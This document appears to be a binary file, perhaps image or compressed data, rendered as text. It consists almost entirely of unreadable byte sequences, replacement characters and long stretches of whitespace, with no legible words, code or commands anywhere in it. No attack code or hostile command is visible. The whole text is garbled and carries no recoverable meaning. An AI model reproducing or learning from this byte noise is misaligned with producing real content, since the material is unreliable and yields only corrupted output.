�;���#?=��H  �z�k�  @  N   j�        9�
�       Y���qtn�a��"�     ���9L     ^;w��3f��S-V@        XãC��  �         v-�#�                8�]
.�C��.���V�=
�?c�@     ��֧W�        ����y�v   �T��B[%��Rf�S\ɦnTI�@         )����  �g���       |:4�:�j�0    ���W���Vy��� r�Y��        �@��@       9�
�    �01؃���|o���`  ��     :�ϓ��                 ��ԣU�     0       :�ϒ�b              �����X�	l(�]�@  d�V��Z     /�:��         �e��6��               �<~�Z  �[�]�      Q<ίG��w��@   �<��U��uۼ��� �x�^�        j��2`      X,��+� �Qlv!E�1؁����h       H  �feGJ��Ȝ@                
�}JM]�           ��yIsX           >Ql8�]����1�      :�~ǖ�    KïN��        ���>h               �<~�Z  �gɖ�      $Y�+�����m���    9�}��=u}~�*  k��S_�         �H  0 2  � �k����c|�_�          �.i��3f�sD쩛4�ʉl                  >��2��           ն<��        +8X�	|,m�ac|H��  0      ����     R��S��H       �ݜOY�Ö�               �O�ր �R����   ��k3y� |گE���:-�~Ö�    i�g���7���m�� ��k_�H        ک    � �2           >�+*�M2�j�eD٪fTL��                    M��N��            Q���)�     �0��qtn�B��-���1�          �_��yh     �������        v[��               �O�ր �?b�D    :����s���9j�F��RǪ ��ǹ��    ^�v|Ѳ�@ 
�*� @     ک        � 0   �YS*j��T�/*�MR�YS-�                        �Uب��            ��y}��    �O~7ŋp             Я��<�     
]}zu]�  @  �   ���@              k�>ü p���y�    b�SW��O�a�n�y֭c�����:=�>        R+�T1�    �   ��        bY� ���wd�/*�0                           �Wf�_X            ����S@    |]���H               �7��Z     .��:��     �����$  ��            YŋcE�"رlE��ȱn��� ����[i�    E��SǪ�a��SO�l�DW�o�        s���7�    �  jd   $         ��K]��                            J�uz��            u�/��     k��Y��@�              t���-     �_^�W`         Oe��          5q�^á.�ŋb��H  �S"�g2��    Xϔ��|Y    :��gi:�       95^�\        `ک      H       .v�m��                            P��V+�           �v<��h    ���f��              �o��<�     
e}zm]�         'e��          *xt����   �F�uv�jm���N����SWS��Hb    �_^��\    .���Y�@      #>IO�         ֩             .��6�                             Pj�V��           �v<��h    ���f��     0d�        V=� ?��H     �W֦U� `         �>@   y'_���E��3�    O��� %^�-]�Z{i��e��:��_��[��i     �r��G�     �N�R�̀      w�w_|         Z�          @  �Yȹ��                    <����X�
.�Zl�ڬ�     ����@            u�/��     k��Y��@          $��fTMU7*&MS���Q-�     F��&��         b��`�]�����/��Y�9��%�     �aԢ��F�-m���gWm���i   �uw���m�     :�U\:��   �v����       ��۫��         ڙ b@           H[,��n�                 	�C��Q|<m��]�ŀ ��%��X    A��Zä            R����    �.���         {�s&��L�fTMU3*&�^�        V����         ��v�u�ѱ�����@  ���     h������uv�j{�    )u���r��    [��}7�@   �����8�      |'�Q�"͠         {S   @         Z��]��                �U٫U��H    ��Km��    �Ov�_H �         Kc��f�    ���k��     �S2h�5M�&eL�3r�K           V1�Ш�               ���           4�      ��$n�    =&:��Zd�      +��s��          ֙ �   H       ,��/wp�                P��֫�     [x��y`    ��n��    b@       :�Ǘ��     5�w,��    I��Mf��S2i�4�ʉ���             ��C���          �    ,9��%�                 ��ϫ�     >|���@     �i�zv�         ڙ    �   0$    �o2�w        �x]
.�B����@    
=��}     .�q-�r�    
=��}       0$     u-�/��     k��Y��@�c/*f�&��S1Lܩ�4{                  ���h�             ��z�\���9`               ��m>�,Z      2t�|��-@     V�����         ڙ   �   2   �  �g:�      �0��7C]�E��$]�� .�q-�r�    
=��},� � L�6i��3f��|��Z�    ��n��         ��  :�Ǘ��     #�Z,w��2�b�                   C��9��             =�s��N��uvYk���@                }Wv��H      %�]:�52k    ����>�:��         ��     0   d   V�:ǟ     9��>���    �_Ķ��     (T�ku��a7*fM3&��Q2j��&�T       (4�ku�          �!Զ<��h                           �c����c           Iʭ�Z�&��=m��l&��                  W0���       e��H��K��   进��a��  @      {S        0   � 7�htM�>     r�oO��`    ��%��X    ��sŜɦfTJb          ��ݭ��            ��y}�T                           i���zP        ���:�)��e���_c���`                   (��S�&@     � �4����r�   �M[�:�Ǔ      H    �2             7vh�m�<     r�oO��`    ��%��X                A��[��            Q����                           �c��h��      m���>f�-Y�O�                      �9�>�Q�� @      ��gϙ��S� CY��kG��w� �      `    =��            0��O�ly�    ��z}~   �c/*feE��^�=0                �Ov�_H 0           �[[a�                           �vy��       ='���5�               �~��     j�U:��    �  �F-O��x��a           0 ^�J@            ��O�l��    ��z}~ fR���S2i�4MΩ�&gD�                   Pi��+�`0d �        Wg�͚�                         FebE�����v�       um�)6k               "��Lw��nl�ֿ���5    _���         ��^����C���   @          Zd  	           �g��6|�    S���16i�4LʯD                     
=��}   ` d �     �l�ISX                     �D�bőb�lX�$Y.��2         �x6k9�             <S��sI���� �U���س�   I��8��|c�        �X]��Zs���uO��F� �             ��@    $        �z}#g�                             ��ݮW�    �d��     :�ϒ��@                  $E���7ËaE��ؑth��             X����@           ��&;�\wu8m��   {yw{x��   �E�ҟI㍀�      ��R� wa4��y�>�G�� bd           ڙ `      H �@   �z}#g�                             ��ݮW�        � 0 :�א�                ;(X�	t<.��]���	               \��6<�          -�a���sK��     �e��-��2� -��H��        ��-��.r=  �<�C��t  � A     @   ��@   �      �   �g��6|�                            
=��]0@       � �a��                [áA�� Ā                Զ<��i         ��6;�|74ѹ�      �8�-�[3�!E�֟I��9�����    ` N΋���Z�  �<ޟG��l    �      @ {S             n2��^p                      �    ��f��   H        ��^D                +Xt(Tw�  ��u�WpȬ�Ԯ���            ����`       ����.;�|w c�    �    }f�����Y�i��q���녜���(uv���     Yl�^-���    F���^�       2 �  j@        �    q��H��                   >,�����X�/�����u��]��    �On�WP           fokɀ       	�C��Q|<m���oa4�    �:*;�   �Z�� 9*p[R��[���           o���y�     3�c���sO���          $�V�t�x�ǋ �aϝp���� �}�7�  #*�vp�9�    "�eO����        bd HԀ          `  �=>���                 ���t%��]
.����@.�q-�r�    
E=��]P           $�]cgʀ    +8X�.�����Ql<o�|��v<��-p    ��B�G|   �Z�� 9&p -�UخW���          ��ֶ<��    ��>;�|w5����             %�>}��>�h  4���z=&   �zW�x3&�     6;\ޯG�@          � ��             7��8                �Gr�WL    ��Keܰ    �Gf�_X          @	�OU���  i�@�b7����|v<Y� � M��;L��    
�
�  ��W�_�d�   Ⱦ�OgE�� �        :� 3��X  [��sQ�ޟ�1x        �-k|� �S��|2    a�B�oi4   
]��}0  ����      c�
��           {V             ��O��y�                :;���@    ��%��X    L��R���          Kʮ���}�6 F�n���b_�     �2`��gi��    ZáB��  ��S���dN    &���Z�v@   �     .��m�r�]�0��㷨�n\         &M6,��,��<���Uܬ��   g>�g#i:�   џ,��G�  `�C�]���      (uv���    �       Հ             n3���^p        Y���q|,n�C����-��    �Gv�WH     �]Ķ]�     )��*��  �       ��W�b;1� $       7c�m2�     +U�(T�� ��O����    b��6�όf     	   m2��7y� �O�ާ�>;���         =�z,�ۜ�2 ��u�   tk���-0    �_J�Ww   -�r��@      �O4�����      �    ڰ             �z}#k�     �0�]�c|8�7B�� (� ��%��X    B��\��   =�	�Q.j�4Lʍ�zs�     ��קS� �   `H           	     7c�m2�     +xt(Tw�  �e���<��     �e*��s�       `H   	/��<1�A�CK��      V;��,Vs�yh�   ҏG��p  H�[>O݈    �s
=6��  �[��Y�      _s
=7�f          =� �           ��O�m��    ��z-M{�    .��-�r�    
��]1��YS7*&�R批�1L���       *T�i����   2   	       ��E��N���]}~;  @  �ci��    \á@��@79it-�=�      ��-]�X�         0$ ��ǹ[��:<7�o���d    ��c˝����   w�}O�   ��ƸY�     ��uG�   ���y��Z�      V0�P��         z�   %�         n2���~p     ����     .w�-�r�    >_)�4�ʯ�         U��I��  �   d       ��K��yߠ`�W�Q����d    �M��L��    
����@ ��zǟ�@       �e=��]\          �����fM` <�.�7�8o�3  �-~���     y�_�ǋ  &k�W�      �z=>;�  �����5�     �i�7�         ڠ     X       ���>ߜ     9~�����    ��Keܰ                �WR�Gl        @  �  r���y�3� `��P����h   ���6�k�    7�����G�_��P        ��n�Oz\         ��w@��   >��oA�CC��X� 'MSc��     (�v���@  /6��Vs     ��s�Q��  �=�w��      8�����6@         j�        K     nl���>t     ����;   �b\�7*&eM��v�=P                �_F���       �   d   ��I��;<�   �׽Q����l  �����Z�    ��u���?c�철         ���v��         �gk��    |�ҏI��l :M�ou��    ��g���  'MOc��      �Tz]N;@  �o�g(      D��>���          ��          ,  �����    a�����&j��3&��Q3*��Dɦ^U}                   V���5��         �   d�@����   <7*5u�n  7g��2�     4���oH�����k�          
�}==�6@       �=.��     9�=��}  �Y;]�     +��"�  ����     
�;���B   >�:e�gi:�     ���U���         {T             ��ht-�>     W+�z���&�i�                     +��е�               ]��ڭ�     lv��w5�� M��;L��    N\�_Ҁ �g�u����\         n7��=�       c�o2�    �r�W� ����|��     R��T+�  n2��w��     |�_�A��  �-n���     k"�}O����    �     ��             }f�@���                            +�o�5}@             ��E��8     .��N���>ci��    ��c�kzp %��]��<��         x2�Qݯ��0d �   m�����    �_F�Ox  ����z     ��aG�   B� 1��\     :����`   \���m�    o���           =�              �[Ͽl�                             h+���ބ  	           [y���`     �>e���p tͯ1��\     ��0��   f���K��         *u��v@ ` d ����g�     s:=&�� �g6�w     �_����  �9w�x�     ��U��   z#��y}��   <�M]��}@           ��             �o6���                            ��Gv�OH     H        ��Ͽlp>�     |��_���� �v���-p    7r�oR   ����9�X         ��B����   `0d\�:fǛ     5�����@  $M}cg�}     ��^��  0z�=cg��      ���w�   ��z=�x  [����q�            �              Y.�^�8`                         #2���q�,],����X��      @   }f��c��      �z�
{ �tݯ1��\     �r�OW�   �8]���,�        ^;�E-     �H��{��     
-]��]@  ����     hp��tz  {��g��     
�}JE]�   E����  4x�P)�ǋ             ��             �w.��                      �8�_bE�p�*ȸ�-���              ���ǟ�      48os�oC�  �^gi��    ,�Z��  � ����9�        "��V��    �z� >     xF\�[��2   �[ǹ[�     <��}o�@  6������    �����^    �N�O���>��>���             ��             �w*��                    "�z*��c|<n�C�� �                  	o�пly� @     [�m_M�  �my��Z�    �e�u=h    �3*o��Z�       �y����� 	  �;c�lr�     ��Ԥ��  `��:VǛ     4��z�w   S���   ��Wb�_K�   �xV�9�G��Uwt8o�             �� 	            Z���/�                    �WF�Gk�,                   �o:����@     XϚ�zXx�  �6���-p    �<�O�   d  31s��l��       ��߯W�    �6��@    ���oQ. `�0�H�;^K�     2��B��   ��Ƹ��   c:�}z�]O��  H ɫ�ly_SU��>���             Z@   $         ��E��8                    X��Gf�WK                   ,�r���>�     #�kz=N�  �my��Z�    ��t�x �   d��Ͻ����@      �U֦��    "k�;>^D�     W+�Pi�   :=�su��    ��w�Q�  �-~���  �U0��*�yF@     ��t���v<�              Z@            ��=��@                     |6�tv��m                  }�k�ܐ      (���]�  L��L��    �t�w�@     l���7���T     ��w���,     /w��s@    ���.��   ��5��H    �&���   O��<���5��U���         0$             ��         �    [��[��                     0W*��(�D��H                31x��Y��      K��S��  �3g�m3�     #���q�      &�����    �o�ޗ�3��   q��I��     �W��h�!    7��tK��    ��o���@  �o�o ��_F�Wb\             Ā          z�             .7�m��    ̡�|(�ċ�MV��@              <�Z��S��@,             �8_�|��=0      *�u)Z��    �~cg��     9.����      S��4    <g�u�$v   0$ �GL����     0����v�   J���ϕ    v7����+��2��  a��Q��A��6�ƻ�               �       Z  �           �c�k��  ����8�@��1��c�, ms��[^{�q               �5�z5Zzб�   b@          &eGA���,�      �WF����   Զ���     &����       d��õ[�   ����G^� �  +���      �W��h�     V��r�   4�p߬U���    �2o�Џjq�                  �     =h    �         ͎E��8��q؅��1؃���   l��מ��@                |�*����u�     K        �zw�?*p      ���[���    ��]So��     #���l�	       -�q�Wr   .��N��    �/*z�ח�@    ��kzmv;     F���� Qej��f��h�        2  �                 `H   z�      	       2m,ԇ���   � n�ѿl�� i�                 ����]:�=�      %�    ��]��'�      �����H    {�w͞�=0     y��iz�  �      ��W{��  �UСQ�     zN=c���     +U�htw�    v��k�� ���r�_SE^� � 	         ɀd                   Ā�>@        $          w>����                   ��W�^����{�$       � ��c�e��       ��ϵ}�@  ���e���[m����/T      B��Y��   	     ��˼�� ��g�kzO��      lsִYʱ[��@   G/��11��    -��7qxη_F�_R7�    	        ��                   �H��                 �*���                     <#-{�*����yF@        ���?��\      ��v���~ ���eL̩�4Mʙ�k��^K       l6�ί�      �  ��]�� $Y�u�4Lm       y��o2�o.l�  O��O��    Ād�z��]��^���        $        `�0��              �� �  ��        	     �q���/�                       �N���-{�|7u�l�      {o>�Ñ8       48n�5}�F�=[��d��0          jzt�;�  �      ���7[����:ޏS��        >���B�o+q�� qg/��>Q� �   	                    ` d �           Ԁ   �   >��        H  ��o[<��            �׽��VfU�           E��5�j0��a���g	    �����o0       +��(z��$�7o��r�          _�^��     `    n����F�_N�WH         ��V�g.�o;���߯��        �           @       � �          �      � ��         	�����<��           *TukT�:ߝ�e@            �:�6u�mkq��a����  ����g���\       +t��� b��}���         �y^���             �$      ���w.ß?Y��_�       @  �            $         � 0      �H           ��     �t�{\	3�            �Qԥk����ߟ�g�              �7A�b�i�y�B�w6����@       T)�T5�  f:~ߖ��@         ��W�                �              0      @           H        �       {R           >@ �>@  �[o�۶9@      ����6���     �zt}n����l��              b��#_��=~���&eX      	����T�   ,�r�;@         :��ZZ�@            �      ��               @  �            $         � 0  ��   �@         |�  ������      Ls�z���*�w4     ��Ѣ�����W�/�              @��i���� %�OC���      ���z��%[�  �q�;�Z\�         4�ns�_F                     �             �   d               H       !�` d Z@               �yn��k�*k      4g�5=������o<     �׿A�� ��N�����`            �s�OI��l ���m�ݶZ�    <m��އ[��   �&�        <g��}4Ln                  �      �               @   1            �        {�      �      ���c�g��       ���OE��ht�=��D     �ս��} 	3]�k���H            T��L�� э� o�n��    FT_A-    IǩnyY�       �{���n                     `      H �@                   ��                  {P   �A           �Y�w���ʐ      xϞjz-u{_ �[~wyn�    ��s�iz0@}k�w���            �o�~��   H���l6��   ��Ҥ��>R     [�8��        #FtoA��p X                           $              �                  H    =�             ��q���o��       F���W� �۞kqf�    ��o�i�@  	��w��nl�           >q��uxm   ��ô]�  �J��V��     {�}Gs�{N       .�mn�Ln    �                           	 H            �                 @ �        H$    ���-�$��       ����=�� ��gif�    ��g��z`  �+�ۆ�T�          
:�~�  � -�{��� 1�����a�      �c�k��      5��P�����       ,                           @              �   2   �            {R           ��׹�q7Vi�       ����S���� +w�l��     5�ls=/N    ��m�{5��@         k0���~��     ��]˻lq>�+�o�5��,�      ������P    �:Z�kt����`          �                           	 H            �   d            Ԁ            ��f��3�        5��ϴ�ln  :n����     n�>� ��  ����w?        �s}?M��d     }n��c��U���i�$       ���]�   6j0��׽��w�3              �                     0      $              �      �      ڐ           f,�����       ��n���|c0  u�)/*�    x���}X� �|����=kV�&�o?�       
u���\               ܨ�۞_� �f��v:�v��mC��                 �                           	               `   �   �   ڐ           ���m�c�7*�       ]��G��|�  u^����@    џ,���  �  ���ʱ����@     ��s��>bB@           	   `����R38x��a���                      �                     0      $              �      � �H          ��}�g��ʀ        
��Z���   ��<��     x�\�Cր     |�{���[���     <Sʹ�46   @           	                             Ā                     �     �                 �  � �        �-�}�t         x��5{�z  ��:�CȀ    �<���       ���+y���$N    
V�j���      	                                        	`                                          �  � =i        �X.�Z��Oΐ        hZ��]^�   �q�$     �9��	        Q��K}o?yn���  |6�֗��        �                                        �                     �                    `  �        z�;��{�S2�         %{�m>� �X    �W�7��     '���6@         eku7v�n���gH�2�^�7� ��        �           �                            �                           	               `��       	{N+{��ʰ         >J��^���     %�OP���     �C��E�          ���ۧ��W5�z:��� |�           	            $                            ,                           @            z�        7wh߷<��        (ڽ�E[�     ���N��      �C���� �               �  }          H                                        	`                             �        =i        ϳʺl�@       ��v��ޏ      ls��[�h     �h��x^  ` $              �   �>@                   �                            b@                     `      H       �         ��
�4       <c*v�f�GP      ��}w�      s=M�     	               �   ��                   @                            $                     0      $     Z@        E� w����      Q^�#S��      {t�&�      ��^�[^�       I�     �@         |��|�}         �           @                            �                     0      $  �H`        ���7���*     �Tu��n�      ��C��y�     u���5�         � �               � ��                     �                            b@                          @{R   �      &gGE��R��    ���V�n&�      }w>���      �~�OV�            �@               �  ��        �                                        �                     �    =�         kf�A��    C��v�oCG@        	X���v�@   4��ؘ���v���ln               @               �                       �                            `H                      �P�      0  �:���   �Mc_�T��yF`        ɱ˻�q &6C��x�bc|<.���q�                   0 �     H         �  @�        �                                        �                     �H @      0n�ݳ�  44�S��P��         ��Gqf�<n���0�7�F@ @                     ` $                �                        H                            X                   ��    	`�0d    ���w<��j����׸                  �                      	                >@  }         @           H                            X                ֐      	 0� >���;��S[��K[���| 0                                         `	 �               �   �>@                   �                            %�             �          ��L�fT���                       	                      0                �  �>@        $           �                            %�           ��           � `�                         �                     H$              �   �>@                   �                            %�        ֐             �d@                        �                      	               �  �                     H                            $      �                	 �                        	                     � �     H         �  ��        �                                        �    �    �               KA�                         @                      �                           @           	                             Ā z�      H                ��                                              0      	         �   }         �           @                            =i        �A               �                                              0                 |�           	            $                          z�    �     H               $ 2      `                   $                       H               �  @�         �                                   ��       �     �	              	 0�     �                   	                     � �               �            H                                �H               H                ��                                              0 @               |�  ��        �           �                  ֐                 $H              H 0d                         H                      �                  ��        	            $                ��             �     	               �2      `                   $                      � H               �            $           �             Z@                0      �@              H�                         @                     `	 �     H         � >����                    H           ��                                       	`�0d      �                   H                     � �               �            H                 �f�yS/*fM2��fT�ʞo��                      `     @                ��                                              0      	         �  �         �           @}"T�/*e�L̩��S&�yS/*�  rn_�                              �A               �                        	                      0                 |��|�         $       ����^T�ʩYS3*��2�^U�      �ܿ^                          �     	 �               `�     �                   �                                      >@  ��        @ =�	yS/*e�T��^t˚feL��        ����                                  H �              �@                        �                      	                >@        }K�k��2��fTK���L����2�          ���x �                             �     $               @      0                                         ` $               �  �%*j���^T�ʙsT��4�L              ���x    ` �                           0      �@             @      0                   @                     ` $              e�^T�ΩsL����2�VU�                  ����                                         H               %� ��                                               @        ��e�L����R��^UL�%�T���                    ��~�         `                             0      �@             @                                               ` $   =�	yS+*��D����R�y�*p                        ���^           �                             �     �              @      0                   @                    $�T����R�\�/*e�L����@                          9G/��             �                             �     �	               �                        	                ���Vt�ʩyS/*��2�^Uz�                              r�W� K&               &                           �     	               $0d2      `                   $          LeeT�镕R�^T�ʙyS/*��                                �9^�   �d�                                           0                    �@                        �    zN2�VTKʩyS/:��2��^Ud                                    ��^�    0%�                                                 $H              KA�                         �U�ʙyU/:eM2�\�+:eN                                       �r�x       �&$               d�                            �     �              2      0             ����2�^T˚e�L����>�                                          �r�x           1               `                             0      �@             X2�      0        �D����2�^T�ΩsL����^�                                             �r�x       �     H                                           �     	               �2      `  >��ΩyQ+:�eL���4�ΙYW��                                               �9^�                              `                             0                     � `�  �8JʙYS/:��2�VT�ʙYW�                                                   r�W�                  ɀ                                           `     @              �*�eL�ꗕ2��^T�ʙY�&q                                                      �r�x                   � K              �                             �     �	        $����2��^T�ʩyS+:e�O��                                                         ����                 0d    �d              `                             0         �$�L����R��^UKʙYS/*�&                                                             ��^                         d0              � 0                           `    �8�ΙYS/:��L��4�ΙYW�                                                               9O+ׄ �                    0d    �               ` �                          ���Vt�ʩyS/:eeL����`                                                                  S���  Ɂ$                         �                �                     =�^T�Ωy�*j��2�U��b                                                                      �<�^  � �                     0d    �               `                 Q'*�gL����2�^UJΙyS�0                                                                         �<�^     $   0$�@                         1,�                          H��2�VuJʙy�/*eeD���@                                                                           ��}x       �  �                   �     H                d�    �egL�闕2��^UKʙY�+*��                                                                              )���         @ H$                         ɀ               ��%eD�镝R�^uJʙYS+,                                                                                  ��}x            	  `                          3,          "j��2�Vt�ʙY�+*e�O��                                                                                     ����                A                    @    �L    �I���L�ꗝ2��VT�ΉYU�0                                                                                        ����                   1�@                         0}�2��VTJΩY�/:��L����_`                                                                                           r�G�  $                H  @`I�                   �8JʙY�+:��L�ꗕ2��VU�                                                                                              S���                       @              �k��2��^t�ʙVU/*d�L��                                                                                                 �y�       A                @  CH$         2{�R�VuJΙYS/*egL����                                                                                                    �y�         �                �     �f�Y�+:��L�ꕕ2��VUz�                                                                                                        �<�^                             �  ���eeL�镝R��^uJ�egL���                                                                                                           r�G�              @              ���镕2��^t�ΩYS/:d�^@                                                                                                             ����                �        ��%�L�ꕝ2��^t�Ι9�&q                                                                                                                 9O#׀                  @   e&�Y�+:�gL����2��Vt�L                                                                                                                    ����                   �1+*d�L�ꕝ2s�^T�ΙYU�0                                                                                                                       r�G�                 ��+:d�L�ꕝ2��fT�ΙY��                                                                                                                         ��=x              =��Nt�ʙy�+:egT����2��                                                                                                                             ����          ��U/:egT�镕R��Vt�Ι�                                                                                                                                9O#׀       S2�VT�ΩY�+:e�T����>�                                                                                                                                    �<�^     }�2r�Vt�ΩY�+:��D�闝h                                                                                                                                      )�z� �,$�T����R��VuKʙY�':��                                                                                                                                         s�g���R��Vt�ΩyS+:d�                                                                                                                                                                                <YC��   ���ʹ@            �Ln  $eT��  ����    e���$�           �\m          #*�N kp�  >��R   ��b@�p��@   kp�  ='�R                                                                      �׹��}    i�a���==�;\��          ��s�jz0 ��   �Z��M��     >�'e���[q����y�         +���u}           u�{���9������ 	�Q�w<�   ���N��� ���nyp  �+��� ��m�c�                                                                      �׹��}      ��i��a���          ��y��� u�{��� �jz-6�      Y��w2�w&T�        _�~���           [���/�D���)�  ��w|���  I^�<��@ S��r�   %{��W�  }���`                                                                     K^�;��`      �z�}��=`         ��y��� u�{��� �jz-6�       =���
�n�        +���u}           u�{���+4����� ��y�͚�  �;*:� �g��-�   �QէQ�  :^ߘ��                                                                      �׹��}       }"�Ƶ��         I��<��` ��=��@ ε=��       %�c�j��        W�ߠ��           ���� kp��z��  ��ĵ��   ���Q^� h��v��  P5��
�  =g�����                                                                     ���w���       U����P        ��s�jz0 ��   �Z��M��        2_�����       ���:��          ��=��@')���1� ����  g(���� ��W�m��  _�� �x Ś]k΀                                                                     ���w��� �}� 8��    [�8���         L79槣  -����  u���n� Ӏ ��   f�����       �W�F��   �� ��p   �&�w$ε}��� �����`  �6�Ƨ�  N���}�  ˔�z�  -��.7��                                                                     K^�;��` ��M�c� �u�Wk��+�  N���w�i        I��<��` ��=��@ ε=�� �n�/i� �u�]���W���� ��,           �i���� ^T�=�,     
}z�� GU��>�  J��:��  C��4� ={|�W�  k�ol�                                                                      -{��Wр ˹7-�0  4Xnѵ{��� VUtݿ/�8�       L79槣  -����  u���n� cw�{N   1����8��  ls��~d           �i���� ^T�=�,     {��W�  o��3�  9�ռ  m��q��  Ui�R��` 2u=�'*p                                                                      -{��Wр ˹7-�0  ��֧��  ����        ��y��� u�{��� �jz-6� X��^ӈ   �a�ε=  ��oy),@          �4�LLn /*z��     x˕iz�  .�KMܰ 9N�����  6�i�}�8  P����z  'eGP���                                                                      4��s�_F  [.�ܶ8�  I��=��x  {NGs���        4�ns�OF  [���/�  �S�i��  :����@   �z��[�� �����=P           r�?S� Kʞ���     9������ ���� �����   ��V��^� e���l� �]ξlp@                                                                      ik��z��  �]ɹlq�   ����]  �³]�       ��s�jz0 ��   �Z��M�� �7|���   '_�W��  t�=��D           �O���� ��y`     
&�v�OH �=n���@ V)��5��   t��5��T <���}n ��ô]�                                                                      ��s���0 �w&��   O��9�� ��>���        i0�皞�  �_Ǹ_�  9֧��a�  u��%�8�  Q��O��  _�����            r�?S� Kʞ���     +4����� H���K� B��W��  q��m�� �6y���  :Vߘ�g�                                                                      K^�;��` ��M�c�   Y���h �u]�%�0       L79槣  -����  u���n� cw�{N    S��Th� k����           ,��11� ���{�X     [���S�  #o���� [��a�p d� �4zמ 
�=:N�p ����|��                                                                       ik��z��  �]ɹlq�   n�~�� �6����0       �a��5= n��p��  s�OE��t  ��K�q   ��z[� M����           ,��11� ���{�X     ��^��3 v���.� !co.��@ 7���t �p�۾O ��ܭS� ��K�my�                                                                      K^�;��` ��M�c�    �QէQ�  .�KUܰ       �a��5= n��p��  s�OE��t  ��K�q   ��]��|�  ��V��h           ,��11� ���{�X      s�_G��p ��e�c� �WѢj���q�{^s�jzP 3o�l�� sMOK��h ��E��8                                                                      ��s���0 �w&��    W��P�{� ��U��(       i0�皞�  �_Ǹ_�  9֧��a�  u��%�8�  
�v�OH  �[��<            Y��bcp 	yS��<�      �QשQ� ��W����_�Z�� �4�מ�Z^��3 ���w04�[� k�o��                                                                       4��s�_F  [.�ܶ8�   &|�S�  +y�͞       i0�皞�  �_Ǹ_�  9֧��a�  u��%�8� 4gL��]��  ���7vi�           r�?S� Kʞ���     ���}�� }���y/D�u=6�� ��Ƿ��纾�G^� X-�_�x k0�暞�  �{�N\�                                                                       ik��z��  �]ɹlq�   �6�Ƨ�  7����<        �a��5= n��p��  s�OE��t  �lq~� �=v;:j�|�   o,��[^x            r�?S� Kʞ���     f|�G�` Ҷ���=q2�z^�  tm�7��R�OV��� 	�SԷ<���Tmn� 	�Q�w<�                                                                       4��s�_F  [.�ܶ8�   N\�SҀ �4/�^|       4�ns�OF  [���/�  �S�i��        ���~fd�            9f����� %�OS���      r�?O� ����h�׽��} }�=_w�z�6y��� �7<���~�^�� ����                                                                       Z�9ޯ�  -�rn[`   ��o��@ ����>       L79槣  -����  u���n�       ����yݎT            �4�LLn /*z��      ��ݮS� f��x��
]��` �Y�Ѷ���O)��~Q� ^��6K9Ûj�=U{� .�<;M��                                                                       ik��z��  �]ɹlq�   j��֯�  ,6��<        �a��5= n��p��  s�OE��t       ����T�             �~�&7  ��=Os�      X��H��  ���v������S�� [������5}��� �]̽lp�NQ��<�0 +o��3�                                                                       ���w��� eܛ��   ��{��� �w2��       &��Sр ����  :��Zl7@      r����Y�             �i���� ^T�=�,      ��i��� zN=_w���G��� :.ߛ��J��:�� l3���~c]���O�  ��z���                                                                       ��s���0 �w&��    V*�R5�� ��=��@       i0�皞�  �_Ǹ_�  9֧��a�       �5t��-�             �O���� ��y`      >NQ��<�0 3o�x3�Z�� >�շ��� ����=( d꛾OK��W� of�G��                                                                       Z�9ޯ�  -�rn[`   &��^�� |��X��      ��y��� u�{��� �jz-6� ��~P �6�cp p��ۮ�              �~�&7  ��=Os�       9֯��W� ������
; ��O��y���t�o�d ��=��n�OX ��M�c�                                                                       ��s���0 �w&��    sMOK��h  �۞[a�       ��s�jz0 ��   �Z��M�� �7|��� ���:ހ  ��:~疑8             ,��11� ���{�X      N��R�� �w*;Z�@��  9ޯ��׺ ��:�vt�� ������                                                                        Z�9ޯ�  -�rn[`   !�g.��x  Jʮ���@       i0�皞�  �_Ǹ_�  9֧��a�  u��%�8�g���l� ��+��            �4�LLn /*z��       h���ھ� �=M~;Q� tM�9��L *4ui�v�g��<v<#0 Ow�K��                                                                       4��s�_F  [.�ܶ8�   S���u�  ��]�c� zz~` o��  ��w���  ��   �Z��M�� �7|��� C^�?��  ����<���            �4�LLn /*z��       Fg��}f  ɀ >�շ|��� j0���� 2` 3*z��                                                                        Z�9ޯ�  -�rn[`  ,�:~��3  :Vߙ�g� �S�kp�  :����@  +ut���� �ĵ]�  9֧��a�  u��%�8� �S����  ,�r�@            ,��11� ���{�X       9~�����   k5:Fכ �S��<�    ,��<                                                                       ��s���0 �w&��   ������� of�G�� 9ޯ��׼  t��-�ʐ  Q����z` @����4@ u���n� cw�{N  ���{�� �t��-;*�            �~�&7  ��=Os�       _�\��   ��E��8 ��}���   .�;U��                                                                       ��s���0 �w&��  �H���)�  :6ߚ�� �Gj�GT  ��p�7s  ˗����  �{�R\�  s�OE��t  ��K�q  7������ ����            Y��bcp 	yS��<�       V)��5��   t=�;��H  ��ק��   �����z�                                                                       K^�;��` ��M�c� ��v�g[��  ,ws/{0 �^�W�  f����e�` (����=  g��K��@  �Z��M�� �7|���  .��Sр :V���@  �j���Ut#ž�^��Mܯy�      r�?S� Kʞ���      Y��4���  �Ww���  ��s��@  ����|��                                                                        4��s�_F  m���� �e�8nE��  �z�k�{�  �e�t�_�d  Lʛ}�mݚ2'�6j4v4u�  ���[�  :��Zl7@ ��佧  q��� �t:ϟ  ��u}��� �g��v�߼�     �4�LLn /*z��       ��/Y�   ms��;~l  g)���q�  ��N����                                                                        �׹��}       &j��~j~U   S(�U(�  Y��2�H  ���^��  ε=�� �n�/i�  O��9���  ��~ko�� [��E��  �=��@     ,��11� ���{�X       9��Zz�@  -wrn{`  u�����   Z���68�                                                                        ik��z��       ܨ�[^v~T�  ˚jzhx�      �:6ߚ��  ε=�� �n�/i�   s�_E��t  �Y�Ѷ�� D���)�  k4�Fל      �~�&7  ��=Os�        �QةQ�   �[^wyf�  B��B��  �g��-�                                                                        K^�;��`      ��B�8    5��s�OI��     }"����۠   9֧��a�  u��%�8�  F\�SҀ �����z` (z���=  kf�I��     �O���� ��y`       *�����  ��w|���  ��o��z@  ���&M`                                                                        ik��z��      	�k�v8��4@    f;_A�    	3]�k���L   u���n� cw�{N    s�oA��|  ��Ҷ��@ �Uңkw@ m����p     Y��bcp 	yS��<�       џ*���  ������   �9N��� 	yS��<�                                                                        K^�;��`     ��w6iX��o,��      <YU(�V)�x�`   }��w2�"L�    �Z��M�� �7|���   ��m��  �?`�@ <�w���5� ���Fߛ��      9f����� %�OS���       /��q�  �]ɺlq�   �:��O^� �����                                                                         5��U��    �D��fT�2��g��       ����5{��6�c� ��6y�n���[ϗ5�    �SՁ�� w����   P��� �Zֻ�` <�j�u�UoF��|��Y�l��"p      �;>1` i��        �����  Y��m��   �^���� }f���                                                                                         |&4g�|���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              